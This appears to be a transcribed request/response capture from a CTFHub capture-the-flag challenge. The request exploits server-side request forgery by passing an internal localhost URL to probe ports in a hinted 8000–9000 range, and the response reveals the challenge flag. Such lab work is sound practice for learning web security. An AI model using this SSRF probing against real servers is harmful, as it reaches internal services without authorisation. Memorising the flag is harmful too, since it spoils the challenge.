 请求
美化 Raw Hex \n
1 GET /?url=http://127.0.0.1:8942 HTTP/1.1
2 Host: challenge-19440de4e5115385 sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Mon, 04 Mar 2024 09:50:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Tips: Port = [8000,9000)
8 Access-Control-Allow-Origin: *
9 Access-Control-Allow-Headers: X-Requested-With
10 Access-Control-Allow-Methods: *
11 Content-Length: 32
12
13 ctfhub{234bec125abcc9baa1198e8b}